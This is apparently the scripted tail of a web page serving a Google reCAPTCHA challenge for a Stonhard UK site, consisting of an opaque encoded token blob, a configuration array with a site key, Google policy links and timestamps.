cOcwqTDuWJRwptFw7jCqmc8McKDaMKJXwfCjkA/HsKTwqfDrsOZOwEjIWzChETCmHjCq3gUZMO8AsOVAHHDrFjDhybCiV3Du8OxU8O+wqfCpMOhwoVJPzLDvcO3IsOQw5bCmsKfOcO8SwlxSFDDrcOvM8OyBEoKw5N4wrXDhRs0wpvDrsKIw64bw7oTCWc/[base64]/CtjFIAybDqsKoE33Ck37CucOzwovCrnERfxtow4DDiybCvTBWblNowoPCrUp9ZGN8HsOZRMO1Kj3DgMKaasOtw5UNRUQ/wpHCqcOXfMKZOn1UAcKQwrPDiSbCmFUgwprDqsOVwobCp8K7w4jCtMK/[base64]/Dn8O0YToefMOaaxcgw7dAw4kOQhUDf8OPQjhpfsKvHznDnFbCvMKww7hHw5HChMKJw7/[base64]/w5piwq/Cj3tZcsKfAW8KwpdPwp0wwoDCsSgMTcKaw75rwrjDn8O1w7XCqDcoH07CmsKPwpEzwrLCuzM7BcOnLMOewoZ/w6gtPBHDr8OqwrjDhDBuw7fCp287w4PDtks7wobDh1hUwplAET7CrgDDq8KOwozCpMK4wptXw4XCpcOaVn3DlcOWc8K1wrJTwqxrw63CoAcEwpgowo3CowB/wrbDtcOOwqRfdD/DtXgEw5PCrUbDj1zCjMOSFMObTMKPwqnCk8K8w5PCisKoKsK4wr3Dl8KXwrQ0wqVCMAR+T2lpfcOLRT/DtsKvZsKGw6lRJzZbwo17McO9KMK3ZsObw5s3wqV2GMO2w6xEPMKDw79+w5JlTMKfWcOiXMOpEn10wqrCqnjCu8K0wpzDrcK5eMKpZFMUX3M1ZVpKwrYQH3/[base64]/WXc/KMKRw5/CozLDrcOJw7E4RsO2KztjwovCpULDoWnCm2fCjMO8wpBtfsOMwp3CmcOrZcK3wqFBw4jCsmXDuMO9VsKXwpUqw4caVUcjwpvCicOEVndBwqV8wpHCp2Zfw78nEA8/w7MmwofDlMOUI04RGxTDq8OpwplqesKKwq/DucO4OMKCZ8ORJsKdEA3CjcKewrrDmMOnKTsGT2nCjzJEwpfCvSrCmcKjK8OSJ8OgUGF2NcKkwqPDpMKlw6FIAMO/[base64]/[base64]/[base64]/CoX/CnMOKSUDCtx7DgG5DdsKIw7xDwpDCicK2QDxFGm8QEsOvw5DDtsKXwpTDgXxZw5VLR3LCksOCL3/CmcOuwqI0cMO7wrHDkhkhRcO3A1XDqjDCkMKWSBV6w7Z8SVbDugQ5wqTCrgPCml9Yw5hTwqjDrmQGWMOPdcKMwqEQwq4XwosDwrvDlMK/wqnCgzjDsMO9XVTDisONEMKHWUzDqjMkwpUdOcKfw67ChcKxw6prwptzwqA8awvDglfCiQgVw4zDq8OfScOsDghvwo19wrbClsOqw7PDmMK+w5rDhsK2wrh7w4R4IhQowpgKWMOVwozDmThhFjwRb8OZwqrDn8KHO3LDtk3CtTpcAcKDw4/DmcKfwo3Cj1kvwqDCgsKYasK9wocHKQHCtMOYYkM7w6LDrDXDmTJMwplDBFNfbG/Dm0XCo8KCA1rDtsKrwo4+b8Oew73DqMOAw5fDmMOgwr7CimnDh1jDuMOha2LCqsOHDzzDv8OTwrnCh2LDnMKqMyLCrMOJWMKbwozDkgjDiwJSw5QCLzzCrcOEDMKFfsOxUcKiZsKlwoU1UlvCpw/DtcKGHcOLw5fDlQvCsHAgw7jCiMOJwpbCscO9IyrCmMOyw7wRB0bCssK+IHAwaW3DlMK7SBc3bMKQe8KvV8K8wr/CmcO1McKyX8OcwpV5TkDCo8KhwrTCssO4w58GwrXCtjJGBcKHPjjCpMOwSzJzwqBOw794UsKkw5kEw5lKw4nCrh3DkcKzccKtwpZbwpBfw6vCvgINw6DDsnPCgsObw6JVZShtwobDlGdCwoVXecO7w5/DrEtFw7fDicKZOcK4AWHCoBTCiiRXwp56w5cZG8OWA3lRwoLDisO0wrXDh8Kjw5jDncOQdsKfYsK/w6XCrsKHwoLCrMKvDsO/w4Ywwr8sJ8Oyw4rCp8KvwprDi8KOwoXCgC9uw4/Dql92VTHCpnLDujAIwqfCjcOxTsORwrzDuMKCw5QZf3nCqATCs8KUwoLCuBU1wp4aGsOFw6rCvcOuw6/CkcKOL8OzJcKgw5LDqsOrw4/DgSrCs0Miw7vDgArCgHxqw5nDujJ5wpLDiWVXwpDCjUbDm27Ci8KwBcOoUMKbUsKqw70ZwrLDl0vCnMO7wqcBw7xaYxALwrpPC2xzw6VmwoNLw7Eow5/CnMO0MsOuwojDgMObL8OnPAFzPsKJdi3DtG/DszLCgsKIMsKxPsO9wp0Rw4TDt1fChsOww6bDv8OhQhldwrk0w7zDlcK0w5J6BGAqBsK/[base64]/Dn8K3w4dJZywgw4zCvzUDw4xrVwQIw4PDpcOTwpvDqsKtwoUowp3CnSMMwrLCi8OJG8Orw7s8YsOEGEHCun3CucK6wrrCrGdYZsOLw50uOG8mWkHCmsOEa0/[base64]/Cj0gpwrIQw5d/w47DnVnDukjDkAXDqsKIICjDp8K8wpvDtlguw48fIMKvwpRgIcKNB8O+w63ChcKwMC/DrcKZw61Mw7RTw6zCjS9NenrDs8KBwqjCsz9QY8OUwqXCksKdWhHDv8OMw71WcsOfw5oOB8Ksw5czIcK8VwbCmsKPJMOYTnfDr31DwpUAa0LCscKewqXDj8OwwpHDi8OrWU01woTDksK5wps+UXvDmcOLOk7Dg8OBVE3Dn8OXw4E0bMOlQcKZwpY9YUDDlMO3w4/DnSPDk8K2wpDCvDTDmsKwwp4JfQZpKnwDwonDkMOBRxzDuyMdecKow5M/w7ocw59jAU/Cs8OJBFLCnMKHLsKpw4bDji1Kw43CiVVAwphFwr/[base64]/BEcqU8KGCjhcMsKJwp3Co8KrZMKteMO4w7rCi8KtO8ONLMO9wpAVwoVjwpvDgsKQwrk0wrZ/w7bDo8KxFcKfScK/URzDsMKzw49yEkvCicKVFl7DhDrDtUDCjF4rVR/ChwrDjWlwOGppR8KGSMO8w4lqE3PCoBlsJsK8NBILwrhdw4bCqsK6IMKYwp7CqMKnw5d9w7pIGcKSMjHDt8OMEsOyw6TCnUrDl8OjwplhWMOxHhzCtMODGHdWI8Okw4XCrSLDi8KHRwQew4TDrGzCqsKLw7/[base64]/Dqn/[base64]/DthvCjsKbwrwFwpIAwqQMNsKfwq1Kw6ttEkPCi8O6wqbCrsOgwp3DsMOGwqrDnUjCvMKow4thw680w6rDtFPCrTHCvR8Pd8Ogw6dlw6vDrDrDiEDCuyMBBV/CiW/DjWcPw7hZa37Dp8KowqzDiMOww6YyLMK/[base64]/CljBIw6HDusKXdsOQw7F3w7vCpMKrGW0dPMONw6jCrcKsYcOPchnDl1ZmNcKBw4TClgVAw7Q0wqoBXBLDsMOWQwvDj1BkV8KNw4IGWHfCtVfDpsKUw5rDiUzDrsKvw4MVwpPDhghMMHMTIFtAw50bw4/CtwTCmSLDvFdCwrVkdXcgNUXChsO4G8OOw4YmIAYQRS3Dk8K6eU46SFNyOcORb8KLLA95WgnDt8O0UsKtAXh6ZDl7XzQSwoXDlDUgIMKxwq3DsyLCgwt5w4YGwrEPH0gMwrrDnF3Clg3CgMKtw5VYw7I9VMOiw5oRwpfCvsKrHXfDlsOuTMK8EsKGw6/Dp8Oww7DCoyTDoxERFQfCowpWIkPCm8OQw5QawpXDtMKjwr7DmxMcwpQYKkLDhxUtwoXDhxjDjARbwpbDrx/[base64]/cGfDnsK2w79hWToXwo0EAMObMMOWPcKKwqkLwpLDoMOAw7xLVsKlwrzDrAIiwpDDrsOdW8KywogyeMOONcKJAcO2X8Oow43DrHbDisKgNsK9STDDqVzCh1p2wrdCw43CrUHCumzCmcKpf8OLNBvDhcOxDcKEcsOxaF/CvMOgw6XDnkF+XsO0EMKmw6jDphHDrcKkwo3CrsKRfcKxw6nCl8Kxw43DkBBVB8KRVsK7IjxOH8OSeCjCjifDg8KJIcKOasKew6nDkcK+Ei/CicOgwo/DiGNcw5fDrlc9U8KDHQJ/w47DqwfDmcOxw7DCjsOmwrU9d8Oiw6fCu8KjG8O+woFmwovDnMOJwo/CncKwCwA7wqJ1LHXDugLCv3fCjWLDhU7DrcO7eSQQw6XCpFrDsGQHUVfCucOgHcOOwqHCkMKdY8OMw7vDqMKsw51dVxAwRmlvUDsow7HDq8O2wovCqGQMUiEjwq7CpXlsfcKxCncmGMKnFEsbCyXCrcOjw7VSCk/Dt07DtWfCvcOed8OGw48yK8Orw4bDuTjCiDXDvwHDu8KQEGsfwpNrwqLCm0LDmR0rw4RTAHAtP8K6cMOwwpLCk8OgfEfDusK3YcORwrBXSsKXw5YBw5XDtEgpa8KnWA9gbcOywrA4w5jCjD3DjFoxLCfCjMKlwrwawprCm1TCjcKKwqFTw6d0PS/[base64]/[base64]/w7LCosKvwp80woIPwrXDukPDpWXCn8OcfcKJwrc1Qj11X8OFY8KSSAJmfXBUQMKRJ8O9VcKOwod+VVhpwo/Cg8K4DcO8EMK/wqDCuMOhwpnCimvDlC0ke8O7XsKqH8O+C8O7J8Kuw7cDwpFNwr3DncOsQRZCbcKpw43CjS7DpVUjKsKxGgw6CU7CnGcyNX7DuTrDicOPw5HCi3xiwq7CpUYGXVJ5Z8OLwoEzw4dnw6NAe0jCr0d1wpxOYR7CmxjDkj/[base64]/[base64]/Cq0jDmWzCpUfDsH4CdwjCgW3DrmNZbMKvwoZJwqpvwp97wq1iw5pFRMOTLDDDsHNjBcKxw6I0VSZvwoB5HsKRw7pqw6jCtcOMwqloCMOQwociFsKZwq3DhMKEw7LDsTNowpDCmCUEHsOXCMK2b8Kcw6d6wrw/w6N3Z2PChcOzUHXCo8KNc0tmw5XCkToUYnPCncOYw48rwo8DMCJgc8O7wpbDl1DDgMOGbsOXWcKaWMOcbGjCu8O9w7bDth8Qw63Du8K3wr/DqSkDwp3CisKiwpl2w6dNw5jDl2EyNEDCscOrSMOHw69dw5TDhwDCqF04w7ZowpHCjmzDknZXJMOOJlrDssK4EA3DqiY8F8KFwpXDh8K9XcKmMkphw7h2A8Klw4bCq8K9w7bCnsOwUh0/wr/DmCFvT8K1w4bCmiETEzPDmsKzwpMMw5HDq0RyIMKVwqfCp3/DiEhSwp7Du8OAw4XCs8OJw5NmOcObU1gsf8OuZ3FhGTN9w6/DqwVvwoBOwpwNw6DCnxlFwr3Cnytywrh3woM7ei/DjcKjwpc/w7tMHS5Hw7JNw63ChsKhG0BTTE7DkETClcKhwrnDiw8gw682w7rDlA7DsMKTw7bCmVpmw7FSw4ILbsKow7bCrTTCryAyWHM6w6LCmTvDhC3CtA1wwozCribCrl02w7Qnw7HDgD7Cv8KyacKHwoTDoMO5w68VDAZ0w7dZBsKzwq7Dv3TCuMKPw7YrwrjChsK/w5bCpD53wpXDowp8F8OrHBd6wpjDqcOtw6zDlTd+ScOiPsKKw4RcV8KeDF9swrAIV8Opw4tXw6I/w7TClUElw5HDosKlw5TCrMOjKEYmJMOuHjTDgWfDnBtiwrnCpsKlwoLDoybDosKXDC/DpsKrwojCmsO1QgvCpxvCu34EwrnDr8KYJcONf8Kcw4QbwrrDnMO0wociwqDCtMKpw5bCtBDDnW9tYsOxwrMQBVbCpMKAw47Ci8OEwpDCglvCgcKAw5/CsCvDicK4w6PCk8K7w7BsOTxMb8Ovw6MCwrRcIsOuQRsFRcOtI0vDh8O2AcKpw4/Cug/CvAFAak5RwofDtA4vVWjCqsKOdA/DiMOCw79YEF/[base64]/w4wvw5HCisKnw5YvecKsF33Cn8Oow70zwo/DvmjCn8Opw6EjZ3NDw6vDlcOxw78PFixyw7HCi3PCusO8KcKMw7TCkgBww5ZOwqMEw77ClsOhw552Nw3DuTrDgynCo8KibMKEwq00w6vDhsOvBAbDsnvCg2nDjm/[base64]/DrcK9wq/[base64]/aiDCnE7CnsKBADh0wqQow6h3wpzDjcOiRFo2GMK/w7PDgWnDmhnCs8OQwoXCg219bgQUwqRSwpLCt27DumDCnldCwpLCvxfDhUbDn1TDrsOzwpZ4w6p4IzXDmsKHwpVEw40LFcO0w6rDicOxw6/DpgBxwrHCr8KKPcOxwqbDl8Ofw5ZBw6nCmcKyw5UbwqvCrMOyw4R8w5zCrncQwq3CksKyw6p4w7kuw7QHccOYdQ/[base64]/Dh0XCqcOvw7lkw5XDr8K3wrfDrDRseMOWw5nDtcKrw5Y4alrDosOFwqcOU8KAw7TCgsO/w4nDqMKqw67DgBLDhcKuwr1kw68+w60aFcOcdsKGwrpbLMKaw43DksOcw6kURjw7ZV3Dr2DCknDDplrCu0QMQcKqb8ODPsKfPhRVw4kJeD3CjhvChsOQM8O2wqjCoHx/w6doOcOBN8KDwoFZeMKAesKTOXZbw4hEfA5+fsOuw4bDqTDCpW5Jw5jDncOHT8Olw5rDhQ/[base64]/Cr8OMP2PDh0BKwphDw73CjcKowqNQNsONwqQpehLClsObw6tFOV/Dr1V2w5DCk8OOwrTDpgvDuCbDpMKnw4dHw5kDSUUDw7bCsVTDssKnwppcw6nCssO3W8OgwohNwrkRwoPDv2jDk8KROGPDvMOXw4/[base64]/JUnDrmUjw5jDlcOUYwHCt8ORwq7ChlvCiMOmfMOWUsOtbsKBw7LDm8OkOcKWwrdBw5NKA8Ofw71Pwpk6ekpGw6h6w4fDssO1wq0xwqDCi8OIw6F5w5/Du3XDoMO6wr7DiHguTsKPwqnDi39Kw6gtdsOrw5MfHsKKDSYqw5YmRsKqTRobwqdLw75Jw7ADdRgCIiLDq8KOWhLClk41w6fDs8K7w5fDmXjDrU/Co8Kxw6cew6PDnTZyDsOlwqx9w5TCsU/DtUXDpcKxw4jCqSXDicOhwpnDmjLDusOnwq7DjcKTw6bDpAAcWsKJwpk0w7vCkcKfBmfCqcKQXWbDvR/[base64]/[base64]/DqcKfPcKLw7tbwqEvLiLDtMOAZsK/UhrCm8O7w5Mkw6daw43ChMODwqx+C20HXcKPw486KcO4wodKw5llwr5ofsKtdHnDkcO7ZcKcB8OeBBHCt8O+wqfCkMOGHAhBw5rDkgQsAyLDn1bDug8kw6bDoTLCngspQSXCk0d9wr/DmcOSw4TDmS8mw7fDg8OPw57ClBoQJsKrwqpKwp4xa8OMLxrCj8OaP8KbKkzClMKHwroJwo4iAcKowrDCrTogw5HDicOpDCfDrTgxw5NAw4HDocOfw4Qcw5XCkHkCw61nwpotUy/CqsOzF8KxMsO0EsOYIcKqfz5cdhwBEE/ClMK/wo3Co2cJw6NwwqHCoMOUacKPwozCowc0wpNZS1zDqSLDgAYbw5QGDiHDoQIMwqgNw5tLHMKeTiNRw7MDY8Oqc2oow7ZMw4HCllZQw5wOw6VWw6vDqB91VzVEOsKwSsKgOcKTd3IBe8Ovwq/CkcObw6knGcKYEcKTw4TCrcOnd8KAw6/DtiJIDcOESTYLUsK0woEtT1rDh8KHwq15XndFwo9LdMOXwo9eQ8OEwr/Dvlk2fR0+w5Qmw5cwLWx1esOnYcKAAi7DhsODwoPDqR1OPcKFUlcfwpfDhMKSBMKifcKnwohxwrTClBgfwrUyT1bDpGobw4QpPnfCs8O7NTt+ZlPCq8OhSSbCuzvDokFMXBR1wozDu2TDmE1Swq/ChyY1wpAbw6MVHcOIw75mDGrDhcKJw7pyIxErFMOVw6XDqHklPDXDiDrCrMOCwo9/w5XDjQ7DpsOFccOYwq/CoMOHw75/[base64]/DrcOITCs8N8KMGMOtwrFjNMKuw4vCvSvDmi3CvjfCr251wrdMVGRcw6LCjsKzShDDg8Oyw67Du0hXwpk6w6fDugvDp8KsAMKZw6jDs8Kbw4TCt1XDssOqwplFB0nDncKvwqTDiXZ/w69HKzfDhz5gRMOww4LDkHF3w4hSG2jDl8KiV2JSYVAZw5fCp8OrAh3Cvg1mw659wqTCt8Kec8KABcOHw7hqw7FmD8KVwozDr8K6QwTCl03Dhx8zwoDCuj9aS8K2QCcQE1JSwpjCncKdellad0zCj8KBwosOw5LCrsOsbMOOHMKJw5fCgCZMLX/[base64]/CvV4sc8O6XVHDpHNEVMKBAMONw6dAeFxPwokRwqLCt8OgEHPDt8OBMMO4XMKbw4HCizAsQsKtw6oxTFXCrRHCmhzDi8OEwr1wDE/CqMKAwo3CrUNhI8KBw7/DiMKzG3XDtcOnw60eHm8mw608w7XCmsOYaMOEwo/[base64]/HhHDvgd+w71CwqLDsyB6wq/CoMKpwrrDrRYBTsObw5YYTHcIw6xiw4d0AcOaccOTw7vCrVovEcODKXzCrEcOw7FYHG/Cq8O0wpAywo/[base64]/KcOsNcOdGBPCowLCs8KdIcKCJh5aw63Cp8KtQ8OQwpVuK8KzfTPCsMKbw5LDlmzCty8Gw6rCjcOyw6IUelNuA8KoCD/CqTLChnAOwpXDjcOJw5bDkAnDpQhxHx4NbMKOwrcvOMOsw6FTwrpuLMKNwr/Dp8Osw5gXwpbCmhhtKQ7Dr8OIw65eT8KDw5HDmsOJw5zCsw0/wqBNaBINb1oNwpl0wrktw7ZCIcKNO8O/w6fDr2wfOMOVw6vDkMO9NH10w5/[base64]/w4p0w43DlMK9PVTDgX/[base64]/[base64]/CH1VwoIqwrXDnsO3fsKieWN5BcKTQwXDrRDDrmXCt8OzdcOWw6Q/DcOgw5LCqV8/wrXCrsKla8KuwpbCmVHDikF5wqsmw4QmwpxlwrIHw6R+UsOrS8Khw6bDrcOFMcKraS/DgFQudsOJw7LDksOvw5wxUsOEQMKfwq7DusOPLFlxw6rCvhPDsMOHI8OPwq3Cn0nCqD0oOsOlTAUMO8O+w4wUw7IwwqbDrsONHiRqwrbClSfDvsK7UTh4w5nCsz3CjcKBworDhUPDgzYQCQvDpikyEMKbwpfCjh/[base64]/DAt7DSnDrcORw6ULZwPDv0YSGyMCK8OhDTvCvsK/w7oCcRhqckvDhsKrFMKKPsOWwp/[base64]/dsOfw7XDocOpO8OVPcO3bcKQX2ozc19xw5LDncOMHkxCw7TDkEfCrMOOw5XDq17Ckmk3w6t7wpULKcO2wpjDuzIHwo3DmXjCssKZM8K+w4ohS8KVECA+OsKewrU/wobDhyvChcKTw5HDisOEwqINwoPDg0/Cr8KrasKbw7DCisKNwpzCq27Con9ockzClwYrw65Jw4bCpSjDs8KHw7/DigAsA8Kqw4XDjcKIIMO3wqQZw5vDl8OCw7PDi8KFw7fDlcOODE9x\x22],null,[\x22conf\x22,null,\x226LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.stonhard.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rVywyEb28kk1zLvSfh9irZCGYEt1+mUJr4bAcgJjUDs\\u003d\x22,0,0,null,1,1768684185984,0,0,[222,47,77,22,100],null,[208,148,44,88],\x22RC-zMvcBHjmPHtGbw\x22,null,null,null,null,null,\x220dAFcWeA7iUFjXhD8Cf6c9ClsYSrZXxl8S_qyhxQ_PH1WNpVB6QUSjf5m22e9HJxXxNEj5Jp7WDKdmD08SxkGJN5h81ox6mcRRzg\x22,1768766985992]");
    </script></body></html>